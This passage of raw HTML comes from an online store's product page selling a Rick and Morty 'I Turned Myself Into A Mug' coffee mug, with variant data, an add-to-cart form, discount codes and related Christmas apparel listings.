lbs&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_style&quot;:&quot;23663-20-oz-stainless-steel-water-bottle&quot;,&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;one-size&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-768x768.png&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-768x768.png 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-100x100.png 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-500x500.png 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-280x280.png 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-400x400.png 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-800x800.png 800w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993.png 1155w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993.png&quot;,&quot;full_src_w&quot;:1155,&quot;full_src_h&quot;:1155,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-993-247x296.png&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:151520,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;24.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cc-1023-9807-16996037-47447&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:151525,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0.3 lbs&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_style&quot;:&quot;xp8400w-white-travel-mug&quot;,&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;one-size&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-768x768.png&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-768x768.png 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-100x100.png 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-500x500.png 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-280x280.png 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-400x400.png 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-800x800.png 800w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994.png 1155w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994.png&quot;,&quot;full_src_w&quot;:1155,&quot;full_src_h&quot;:1155,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-994-247x296.png&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:151521,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;24.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cc-1028-9812-16996038-47452&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:151526,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 lbs&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_style&quot;:&quot;21504-15-oz-white-mug&quot;,&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;one-size&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.99,&quot;display_regular_price&quot;:16.99,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-768x768.png&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-768x768.png 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-100x100.png 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-500x500.png 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-280x280.png 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-400x400.png 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-800x800.png 800w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995.png 1155w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995.png&quot;,&quot;full_src_w&quot;:1155,&quot;full_src_h&quot;:1155,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-995-247x296.png&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:151522,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;16.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cc-1032-9816-16996039-47456&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:151527,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.11&quot;,&quot;weight_html&quot;:&quot;1.11 lbs&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_style&quot;:&quot;22217-beer-stein-22oz&quot;,&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;one-size&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-768x768.png&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-768x768.png 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-100x100.png 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-500x500.png 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-280x280.png 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-400x400.png 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-800x800.png 800w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996.png 1155w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996.png&quot;,&quot;full_src_w&quot;:1155,&quot;full_src_h&quot;:1155,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-996-247x296.png&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:151523,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;24.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cc-1035-9819-16996040-47459&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:151528,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.67&quot;,&quot;weight_html&quot;:&quot;1.67 lbs&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_style">style</label></th>
						<td class="value">
							<div class="variation-selector variation-select-ux_label hidden"><select id="pa_style" class="" name="attribute_pa_style" data-attribute_name="attribute_pa_style" data-show_option_none="yes"><option value="">Choose an option</option><option value="21504-15-oz-white-mug" >21504 15 oz. White Mug</option><option value="22217-beer-stein-22oz" >22217 Beer Stein 22oz.</option><option value="23663-20-oz-stainless-steel-water-bottle" >23663 20 oz. Stainless Steel Water Bottle</option><option value="xp8400w-white-travel-mug" >XP8400W White Travel Mug</option><option value="xp8434-11-oz-white-mug" >XP8434 11 oz. White Mug</option></select></div><div class="ux-swatches ux-swatches-attribute-ux_label" data-attribute_name="attribute_pa_style" role="radiogroup" aria-labelledby="pa_style" data-flatsome-role-radiogroup><div class="ux-swatch ux-swatch--label " aria-checked="false" data-value="21504-15-oz-white-mug" data-name="21504 15 oz. White Mug" title="" role="radio" tabindex="0"><span class="ux-swatch__text">21504 15 oz. White Mug</span></div><div class="ux-swatch ux-swatch--label " aria-checked="false" data-value="22217-beer-stein-22oz" data-name="22217 Beer Stein 22oz." title="" role="radio" tabindex="0"><span class="ux-swatch__text">22217 Beer Stein 22oz.</span></div><div class="ux-swatch ux-swatch--label " aria-checked="false" data-value="23663-20-oz-stainless-steel-water-bottle" data-name="23663 20 oz. Stainless Steel Water Bottle" title="" role="radio" tabindex="0"><span class="ux-swatch__text">23663 20 oz. Stainless Steel Water Bottle</span></div><div class="ux-swatch ux-swatch--label " aria-checked="false" data-value="xp8400w-white-travel-mug" data-name="XP8400W White Travel Mug" title="" role="radio" tabindex="0"><span class="ux-swatch__text">XP8400W White Travel Mug</span></div><div class="ux-swatch ux-swatch--label " aria-checked="false" data-value="xp8434-11-oz-white-mug" data-name="XP8434 11 oz. White Mug" title="" role="radio" tabindex="0"><span class="ux-swatch__text">XP8434 11 oz. White Mug</span></div></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color">color</label></th>
						<td class="value">
							<div class="variation-selector variation-select-ux_label hidden"><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="white" >White</option></select></div><div class="ux-swatches ux-swatches-attribute-ux_label" data-attribute_name="attribute_pa_color" role="radiogroup" aria-labelledby="pa_color" data-flatsome-role-radiogroup><div class="ux-swatch ux-swatch--label " aria-checked="false" data-value="white" data-name="White" title="" role="radio" tabindex="0"><span class="ux-swatch__text">White</span></div></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<div class="variation-selector variation-select-ux_label hidden"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="one-size" >One Size</option></select></div><div class="ux-swatches ux-swatches-attribute-ux_label" data-attribute_name="attribute_pa_size" role="radiogroup" aria-labelledby="pa_size" data-flatsome-role-radiogroup><div class="ux-swatch ux-swatch--label " aria-checked="false" data-value="one-size" data-name="One Size" title="" role="radio" tabindex="0"><span class="ux-swatch__text">One Size</span></div></div><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="ux-quantity quantity buttons_added form-flat">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs">				<label class="screen-reader-text" for="quantity_6970a34e42503">Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs quantity</label>
		<input
			type="number"
						id="quantity_6970a34e42503"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="151518" />
	<input type="hidden" name="product_id" value="151518" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<b style="color:#2e4944">Estimated Delivery Date</b>
<div class="dp-shipping-estimator">
  <select id="dp-country">
    <option value="US">United States</option>
    <option value="CA">Canada</option>
    <option value="UK">United Kingdom</option>
    <option value="DE">Germany</option>
    <option value="AU">Australia</option>
    <option value="ROW">Rest of World</option>
  </select>

  <div class="dp-estimate-text"></div>

  <div class="dp-timeline">
    <div><strong>Ordered</strong><br><span id="dp-ordered"></span></div>
    <div><strong>Shipped</strong><br><span id="dp-shipped"></span></div>
    <div><strong>Delivered</strong><br><span id="dp-delivered"></span></div>
  </div>

  <small class="dp-note">
    Estimated delivery times are for reference only and may vary depending on location and demand.
  </small>
</div>

<hr/>


<div class="buy-more-save-box">
    <div class="buy-more-title">Buy More &amp; Save More</div>

    <div class="buy-more-item">
        <span class="save-badge">SAVE 10%</span>
        <div class="buy-more-text">
            <strong>Buy 3+ items</strong>
            <span>Use code <b>OFF3</b> at checkout</span>
        </div>
    </div>

    <div class="buy-more-item">
        <span class="save-badge">SAVE 15%</span>
        <div class="buy-more-text">
            <strong>Buy 5+ items</strong>
            <span>Use code <b>OFF5</b> at checkout</span>
        </div>
    </div>
</div>

<hr/>


<img style="padding-bottom:5px;" src="/wp-content/uploads/2023/04/secure-payment.png" alt="secure checkout-badge">
<img src="/wp-content/uploads/2023/04/trust-badges.png" alt="our-service-badge">

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">cc-1005-9786-16996036-1511582106527</span></span>

	
	<span class="posted_in">Categories: <a href="https://robinplacefabrics.com/collections/christmas" rel="tag">Christmas</a>, <a href="https://robinplacefabrics.com/collections/mug" rel="tag">Mug</a>, <a href="https://robinplacefabrics.com/collections/rick-and-morty" rel="tag">Rick And Morty</a></span>
	<span class="tagged_as">Tag: <a href="https://robinplacefabrics.com/product-tag/rick-and-morty-3" rel="tag">Rick and Morty</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Additional information					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Best Christmas Gift: Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs</p>
<p>Xmas is comming.. Hurry Up.. !!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-9594 status-publish instock product_cat-christmas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/christmas-xmas-dabbin-santa-sweater-tshirt-long-sleeve">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/10/image-708-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Christmas: Xmas Dabbin Santa sweater, tshirt, long sleeve" decoding="async" title="Christmas: Xmas Dabbin Santa sweater, tshirt, long sleeve" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/10/image-699-247x296.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Christmas: Xmas Dabbin Santa sweater, tshirt, long sleeve" aria-hidden="true" decoding="async" title="Christmas: Xmas Dabbin Santa sweater, tshirt, long sleeve" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9594" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Christmas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/christmas-xmas-dabbin-santa-sweater-tshirt-long-sleeve" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Christmas: Xmas Dabbin Santa sweater, tshirt, long sleeve</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48582 status-publish instock product_cat-snoopy-shirt product_cat-christmas product_tag-movies has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/snoopy-christmas-sweater-snoopy-and-peanuts-christmas-shirt">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48582-DynamicImageHandler_b71690b9-089e-4a48-91d7-b1e584c4a7da-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snoopy Christmas Sweater, Snoopy and Peanuts Christmas Shirt" decoding="async" title="Snoopy Christmas Sweater, Snoopy and Peanuts Christmas Shirt" /><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48582-DynamicImageHandler_b71690b9-089e-4a48-91d7-b1e584c4a7da_small.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Snoopy Christmas Sweater, Snoopy and Peanuts Christmas Shirt" aria-hidden="true" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48582-DynamicImageHandler_b71690b9-089e-4a48-91d7-b1e584c4a7da_small.png 150w, https://robinplacefabrics.com/wp-content/uploads/images/products/p-48582-DynamicImageHandler_b71690b9-089e-4a48-91d7-b1e584c4a7da_small.png 100w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Snoopy Christmas Sweater, Snoopy and Peanuts Christmas Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="48582" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Snoopy Shirt		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/snoopy-christmas-sweater-snoopy-and-peanuts-christmas-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Snoopy Christmas Sweater, Snoopy and Peanuts Christmas Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48975 status-publish last instock product_cat-christmas product_tag-christmas-gift has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/yeti-to-party-christmas-sweater">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48975-DynamicImageHandler_7b5a3003-1230-41e8-988e-624d0cd912f9-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yeti To Party Christmas Sweater" decoding="async" title="Yeti To Party Christmas Sweater" /><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48975-DynamicImageHandler_7b5a3003-1230-41e8-988e-624d0cd912f9_small.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Yeti To Party Christmas Sweater" aria-hidden="true" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48975-DynamicImageHandler_7b5a3003-1230-41e8-988e-624d0cd912f9_small.png 150w, https://robinplacefabrics.com/wp-content/uploads/images/products/p-48975-DynamicImageHandler_7b5a3003-1230-41e8-988e-624d0cd912f9_small.png 100w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Yeti To Party Christmas Sweater" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
